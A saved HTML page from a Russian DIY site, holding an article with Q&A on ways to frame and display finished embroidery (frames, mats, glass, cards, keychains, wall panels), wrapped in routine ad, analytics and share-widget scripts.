

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snami-prosto.ru/article-198
body_size: 9025
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Оформить вышивку&nbsp;&mdash; ПРОСТО</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6" title="Главная страница раздела &laquo;Рукоделие&raquo;">Рукоделие</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6-articles" title="Каталог статей раздела &laquo;Рукоделие&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6-services" title="Сервисы раздела &laquo;Рукоделие&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-198-faq" title="Вопросы и ответы по статье &laquo;Оформить вышивку&nbsp;&mdash; ПРОСТО&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "1510891982";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!">Как сделать шляпу своими руками? ПРОСТО!</a></h2>
              <p class="thebest"><a href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!"><img class="half-preview" align="left" src="/content/pictures/icon/article-416.jpg" alt="Как сделать шляпу своими руками? ПРОСТО!"></a> Газеты, одноразовые тарелки, обои, ватман&nbsp;&mdash; все это может быть использовано, если Вы задались вопросом о том, как сделать шляпу своими руками. Данная статья расскажет, как сделать шляпу из бумаги, ткани и других подручных материалов, ведь в преддверии детских праздников родителям зачастую приходится быть предельно изобретательными. Давайте&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-303" title="ПРОСТО одежда для собак своими руками">ПРОСТО одежда для собак своими руками</a></h2>
              <p class="thebest"><a href="/article-303" title="ПРОСТО одежда для собак своими руками"><img class="half-preview" align="left" src="/content/pictures/icon/article-303.jpg" alt="ПРОСТО одежда для собак своими руками"></a> За последние десятилетия понятие &laquo;собачья мода&raquo; приобрело большое распространение. Домашние питомцы для многих людей стали настоящими членами семьи, которых приятно баловать. В результате мы видим гуляющих по улице собак в спортивных нарядах, вязаных свитерах, платьях и пинетках. Подобную &laquo;модную одежку&raquo; и обувь для&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-218" title="ПРОСТО поделки из старых джинсов своими руками">ПРОСТО поделки из старых джинсов своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-400" title="Как сделать рамку своими руками? ПРОСТО!">Как сделать рамку своими руками? ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-378" title="ПРОСТО украшение свадебных машин своими руками">ПРОСТО украшение свадебных машин своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-389" title="Как сделать корону своими руками? ПРОСТО!">Как сделать корону своими руками? ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-195" title="Оригинальные настенные часы своими руками&nbsp;&mdash; это ПРОСТО">Оригинальные настенные часы своими руками&nbsp;&mdash; это ПРОСТО</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-515" title="ПРОСТО настольная лампа своими руками">ПРОСТО настольная лампа своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-302" title="Оригинальные фоторамки своими руками&nbsp;&mdash; это ПРОСТО!">Оригинальные фоторамки своими руками&nbsp;&mdash; это ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-368" title="Как сделать елку из бисера? ПРОСТО!">Как сделать елку из бисера? ПРОСТО!</a></h2>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='BpQJ_3805804898036'></div><!--t3805804898036--><div id='tBpQJ_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-430" title="ПРОСТО галстук-бабочка своими руками">ПРОСТО галстук-бабочка своими руками</a></h2>
              <p class="thebest"><a href="/article-430" title="ПРОСТО галстук-бабочка своими руками"><img class="half-preview" align="left" src="/content/pictures/icon/article-430.jpg" alt="ПРОСТО галстук-бабочка своими руками"></a> Пока популярность такого аксессуара, как галстук-бабочка только набирает обороты, Вы можете с легкостью пополнить свой арсенал парой подобных вещиц, сделав их своими руками! ПРОСТО прочитайте нашу статью и начинайте кроить частичку Вашего неподражаемого стиля. Мы предлагаем смастерить цельнокроеную модель, поэтому&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-262" title="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!">Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!</a></h2>
              <p class="thebest"><a href="/article-262" title="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!"><img class="half-preview" align="left" src="/content/pictures/icon/article-262.jpg" alt="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!"></a> Как минимум раз в год перед нами возникает вопрос: &laquo;Как отпраздновать день рождения?&raquo;. И не важно, свой это праздник, или хочется устроить сюрприз другу, но решение этой задачи может превратиться в настоящую&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        Когда Вы закончили работу над выбранным сюжетом, самое время подумать, как оформить вышивку. Продуманное оформление вышивки придаст Вашей работе законченный вид, после чего ею можно украсить интерьер или преподнести в качестве подарка.<br>
        <p>&nbsp;</p>
        <h1>Оформить вышивку&nbsp;&mdash; ПРОСТО</h1>
        <div style="float:left; clear:left; margin: 3px 15px; width: 150px;">
          <img class="content" src="/content/pictures/000198/001.jpg" width="150" height="200" alt="Оформление вышивки&nbsp;&mdash; рама в тон удачно оттеняет работу">
          <p class="underwrite">Оформление вышивки&nbsp;&mdash; рама в тон удачно оттеняет работу</p>
        </div>Вы закончили вышивать очередную работу, и теперь необходимо решить еще одну задачу, а именно&nbsp;&mdash; определить, как <strong>оформить вышивку</strong>, чтобы она приобрела законченный вид и органично вписалась в интерьер. Вариантов оформления очень много&nbsp;&mdash; от традиционных рам и багетов до создания отдельных предметов интерьера&nbsp;&mdash; подушек, панно и других элементов декора, которые привнесут уют в Ваш дом.<br>
        <br>
        Самым распространенным способом оформления вышивки является, конечно же, создание картины с помощью рамы. Используя его, Вы получаете возможность добавления других оформительских элементов&nbsp;&mdash; паспарту, стекла и росписи.<br>
        <br>
        <h3>Как оформить вышивку в виде картины?</h3>
        <div style="float:right; clear:right; margin: 3px 15px; width: 150px;">
          <img class="content" src="/content/pictures/000198/002.jpg" width="150" height="200" alt="Оформить вышивку как картину поможет правильная рама">
          <p class="underwrite">Оформить вышивку как картину поможет правильная рама</p>
        </div>Если Вы решили оформить вышивку как картину, это можно сделать и своими руками, но лучше довериться специалистам, обратившись в багетную мастерскую. Мастера-багетчики помогут подобрать оформление вышивки, сориентируют, какие цвета и фактуры лучше использовать. Рекомендуем подбирать оформление не только под дизайн Вашего дома, но и таким образом, чтобы оно гармонировало с цветами самой вышивки.<br>
        <br>
        Из чего же состоит оформление вышивки в раму? Основу рамы составляет <strong>багет</strong>&nbsp;&mdash; это профиль, из которого делают рамки для оформления художественных работ&nbsp;&mdash; вышивок, картин, фото и других. Для вышивки используют багет из дерева или пластика. По фактуре он может быть гладким, с текстурой, или с элементами декора (лепнина, резьба). Багет должен подходить к вышивке, подчеркивать и дополнять ее, поэтому при выборе обязательно приложите его образец к Вашей работе, чтобы оценить, как будет выглядеть оформленная вышивка.<br>
        <br>
        <div style="float:left; clear:left; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000198/003.jpg" width="200" height="150" alt="Оформление вышивки с паспарту. Источник http://7ja.ru">
          <p class="underwrite">Оформление вышивки с паспарту</p>
        </div><strong>Паспарту</strong>&nbsp;&mdash; это часть оформления, представляющая собой цветные полосы, чаще всего выполненные из плотного картона. Его располагают между вышивкой и рамой, тем самым обеспечивая нужный цветовой баланс. Благодаря широкой цветовой палитре паспарту, Вам не составит труда оформить вышивку в любой гамме. Фактура паспарту довольно разнообразна, что делает его настоящей находкой для превращения вышивки в картину.<br>
        <br>
        Паспарту можно наложить слоями и получить многоуровневое цветное оформление, которое придаст вышивке оригинальность и эксклюзивность. Внутренние края паспарту могут иметь прямоугольную, круглую или овальную форму, но самый оригинальный эффект достигается, когда они повторяют контуры вышивки.<br>
        <br>
        При желании количество окошек в паспарту можно увеличить и удачно сочетать несколько небольших вышивок одной тематики или добавить предметы, дополняющие вышитую работу.<br>
        <br>
        <div style="float:right; clear:right; margin: 3px 15px; width: 150px;">
          <img class="content" src="/content/pictures/000198/004.jpg" width="150" height="200" alt="Оформление вышивки в раму с паспарту и их роспись. Источник http://7ja.ru">
          <p class="underwrite">Оформление вышивки в раму с паспарту и их роспись</p>
        </div>Если вышивка выполнялась не только нитками, но и бисером, то оформление ее в раму с паспарту придаст работе объемность и не позволит примять бисер. С помощью рамок и паспарту даже самую скромную вышивку можно оформить так, что она станет шедевром!<br>
        <br>
        Оформить вышивку можно с использованием стекла, а можно обойтись и без него, но помните, что такое решение предохраняет картину от пыли и загрязнений. Стекло бывает обычное и антибликовое, которое практически не дает отблесков на поверхности, рассеивая их.<br>
        <br>
        <div style="float:left; clear:left; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000198/005.jpg" width="200" height="150" alt="Оформление вышивки&nbsp;&mdash; роспись багета и паспарту. Источник http://stitchfanclub.com">
          <p class="underwrite">Оформление вышивки&nbsp;&mdash; роспись багета и паспарту</p>
        </div>Если Вы умеете рисовать или в багетной мастерской предоставляют соответствующую услугу, можно расписать багет и паспарту в тему вышивки&nbsp;&mdash; например, продолжить пейзаж или добавить некоторые детали. Такое оформление вышивки особенно выделяется оригинальностью и гарантированно будет неповторимым.<br>
        <br>
        При оформлении обратите внимание на натяжение вышивки. Она должна быть ровной по отношению к раме или паспарту, без пузырей (такое бывает при наклеивании канвы) и иметь достаточно сильное натяжение (впрочем, чересчур усердствовать тоже не стоит).<br>
        <br>
        <strong>Как оформить вышивку в виде брелока, магнита или подставки под чашку?</strong> Небольшие по размеру вышивки можно оформить в виде сувениров с помощью подходящих заготовок. Специальные обрамления имеются в продаже в ассортименте&nbsp;&mdash; различных форм и размеров. Нужно просто вставить Вашу вышивку в нужный отсек и оригинальное оформление готово!<br>
        <br>
        <div class="inline_image" align="center">
          <div style="display: inline-block; padding: 3px 15px; width: 200px; vertical-align: top;">
            <img class="content" src="/content/pictures/000198/006.jpg" width="200" height="150" alt="Как оформить вышивку в брелок. Источник http://blogspot.com">
            <p class="underwrite">Как оформить вышивку в брелок</p>
          </div>
          <div style="display: inline-block; padding: 3px 15px; width: 150px; vertical-align: top;">
            <img class="content" src="/content/pictures/000198/007.jpg" width="150" height="200" alt="Вышитая открытка&nbsp;&mdash; оригинальное оформление вышивки. Источник http://www.inusya.ru">
            <p class="underwrite">Вышитая открытка&nbsp;&mdash; оригинальное оформление вышивки</p>
          </div>
        </div>
        <div class="clear"></div><br>
        <br>
        <strong>Как оформить вышивку в виде открытки?</strong> Сделать вышитую открытку не составит труда. Вам понадобится плотная бумага, в которой необходимо вырезать окошко для вставки вышивки и аккуратно приклеить по его периметру канву. После этого необходимо задекорировать внутреннюю сторону открытки. Как правило, заготовки для оформления вышивки в открытку продаются в рукодельных магазинах. Также вышитую работу можно наклеить на открытку без окошек, тогда края ткани стоит аккуратно обработать. Оформленную таким образом вышивку презентуйте на праздник друзьям&nbsp;&mdash; подарки, сделанные своими руками, всегда приятны.<br>
        <br>
        <div style="float:right; clear:right; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000198/008.jpg" width="200" height="150" alt="Оформление вышивки в виде панно. Источник http://blogspot.com">
          <p class="underwrite">Оформление вышивки в виде панно</p>
        </div><strong>Как оформить вышивку в виде панно?</strong> Такое оформление особенно хорошо для вышивок-ростомеров или других вещиц продолговатой формы. Как правило, держатели для панно изготавливаются из железной проволоки, ведь это очень податливый материал, из которого не сложно сделать витиеватые узоры. Впрочем, можно найти такие держатели и из дерева&nbsp;&mdash; обычно они выполнены в виде деревянных палочек.<br>
        <br>
        Как видите, оформить вышивку можно различными способами и все они не требуют особых усилий. Как будет выглядеть Ваша вышитая работа после оформления, в большей степени зависит от Вашего выбора и фантазии.<br>
        <br>
        <h3>Теперь ПРОСТО оформите вышивку и наслаждайтесь видом законченной работы!</h3>
        <div align="right">
          <b><i>Анна Севковская</i></b>
        </div><i>Последнее обновление 05.07.2012</i>
        <h3 class="attention">Поддержите нас лайком!</h3>
        <p></p>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetheme="counter" data-yasharetype="none" data-yasharequickservices="vkontakte,odnoklassniki,facebook,twitter,moimir,gplus"></div>
        <h3 class="attention">Расскажите друзьям!</h3>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "0183787372";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <h2>Вопросы и ответы</h2>
        <p><b>Вопрос.</b>&nbsp;Чем отличается деревянный багет для оформления вышивки от пластикового?<br>
        <b>Ответ.</b>&nbsp;Пластиковый багет для вышивки более легкий, имеет низкую стоимость и разнообразный дизайн. Но для большой вышивки стоит использовать деревянный багет, так как пластиковый может не выдержать груза тяжелой картины. Также не стоит оформлять &laquo;богатые&raquo; вышивки в пластик&nbsp;&mdash; это может смотреться нелепо.</p>
        <p><b>Вопрос.</b>&nbsp;Как оформить вышивку в виде панно своими руками?<br>
        <b>Ответ.</b>&nbsp;Для оформления вышивки в панно своими руками Вам потребуются специальные держатели. Сделать их своими руками можно из проволоки, выгнув ее в виде вешалки или придать другую нужную форму. Также можно взять деревянные палочки и с их помощью оформить вышивку в виде панно. Не забудьте сделать такой же держатель снизу&nbsp;&mdash; для утяжеления, чтобы оформленная вышивка висела ровно.</p>
        <p><a class="real" href="/article-198-faq" title="Вопросы и ответы по статье &laquo;Оформить вышивку&nbsp;&mdash; ПРОСТО&raquo;">Все вопросы по статье &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <div align="center"></div>
        <p>&nbsp;</p>
        <h2>Также читайте другие наши статьи похожей тематики</h2>
        <p><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-394" title="ПРОСТО журнальный столик своими руками">ПРОСТО журнальный столик своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-383" title="ПРОСТО декоративные подушки своими руками">ПРОСТО декоративные подушки своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-291" title="ПРОСТО лоскутное одеяло своими руками">ПРОСТО лоскутное одеяло своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-388" title="ПРОСТО свадебные бокалы своими руками">ПРОСТО свадебные бокалы своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-373" title="ПРОСТО декор зеркала своими руками">ПРОСТО декор зеркала своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-127" title="Как выбрать бытовую швейную машинку?&nbsp;&mdash; ПРОСТО!">Как выбрать бытовую швейную машинку?&nbsp;&mdash; ПРОСТО!</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-312" title="ПРОСТО необычные подарки своими руками">ПРОСТО необычные подарки своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-349" title="ПРОСТО закладки для книг своими руками">ПРОСТО закладки для книг своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-286" title="ПРОСТО нитки мулине">ПРОСТО нитки мулине</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-219" title="ПРОСТО вышивка в интерьере">ПРОСТО вышивка в интерьере</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "2835950438";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2017<br>
            При любом использовании материалов укажите автора и поставьте активную ссылку на страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6" title="Главная страница раздела &laquo;Рукоделие&raquo;">Рукоделие</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6-articles" title="Каталог статей раздела &laquo;Рукоделие&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6-services" title="Сервисы раздела &laquo;Рукоделие&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-198-faq" title="Вопросы и ответы по статье &laquo;Оформить вышивку&nbsp;&mdash; ПРОСТО&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769869267089753
body_size: 397
content:
cb__utl_cb_share_1769869267089753('1ea92d09c43527572b24fe052f11127b');